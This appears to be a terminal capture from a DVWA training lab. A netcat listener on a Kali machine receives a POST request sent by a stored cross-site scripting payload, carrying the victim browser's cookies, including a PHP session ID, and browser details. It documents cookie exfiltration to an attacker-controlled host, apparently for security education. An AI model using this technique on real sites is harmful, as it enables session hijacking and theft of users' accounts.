 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.165] from (UNKNOWN) [192.168.50.165] 43694
POST / HTTP/1.1
Host: 192.168.50.165:4444
Connection: keep-alive
Content-Length: 442
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.
0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.50.3
Referer: http://192.168.50.3/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
{"cookies":"security=low; PHPSESSID=eea75c67d0d24d300b6f6dff1e4d795d","userAgent":"Mozilla/5.0
 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36","l
anguage":"en-US","platform":"Linux x86_64","screenResolution":"2560x1326","windowSize":"1462x8
84","referrer":"http://192.168.50.3/dvwa/vulnerabilities/xss_s/","url":"http://192.168.50.3/dv
wa/vulnerabilities/xss_s/","timestamp":"2025-01-10T09:22:01.119Z"}